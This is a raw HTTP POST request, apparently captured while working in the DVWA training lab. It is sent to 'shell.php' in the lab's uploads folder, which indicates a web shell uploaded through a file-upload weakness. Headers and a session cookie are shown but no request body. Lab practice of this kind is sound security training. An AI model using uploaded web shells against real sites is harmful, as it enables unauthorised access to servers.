 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-type: application/x-www-form-urlencoded
Referer: /hackable/toir/4YCG.php
User-Agent: Mozilla/5.0 (Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Cache-Control: no-cache
Pragma: no-cache
Host:
Connection: keep-alive
Content-Length: 7896
Cookie: PHPSESSID=va99eoi4rd2s0kk9cbpeqr1kph;PHPSESSID=va99eoi4rd2s0kk9cbpeqr1kph